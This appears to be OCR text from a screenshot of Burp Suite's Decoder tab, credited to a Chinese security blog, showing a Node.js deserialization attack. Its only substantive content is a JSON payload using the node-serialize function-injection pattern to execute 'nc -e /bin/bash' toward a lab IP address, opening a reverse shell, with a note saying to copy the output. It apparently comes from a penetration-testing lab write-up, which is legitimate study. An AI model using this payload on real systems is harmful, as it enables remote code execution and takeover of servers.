 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"_$$ND_FUNC$$_function(){return require('child_process').execSync('nc -e /bin/bash 192.168.56.103 6666',(e,out,err)=>{console.log(out);}); }()"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
复制输出即可
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
大余安全
https://blog.csdn.net/qq_34801745